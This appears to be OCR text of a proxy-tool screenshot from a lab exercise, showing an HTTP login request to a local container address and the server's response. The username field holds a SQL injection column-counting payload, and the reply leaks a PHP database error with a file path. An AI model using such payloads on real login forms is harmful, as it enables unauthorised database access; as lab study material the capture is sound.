 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Accept-Language: es-419,es;q=0.9
6 Origin: http://172.17.0.2
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://172.17.0.2/login.html
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 username=' order by 4-- -&password=pass
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 07:10:58 GMT
3 Server: Apache/2.4.61 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 267
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: Unknown column '4' in 'order clause' in
/var/www/html/login.php:26
12 Stack trace:
13 #0 /var/www/html/login.php(26): mysqli-&gt;query()
14 #1 {main}
15 thrown in <b>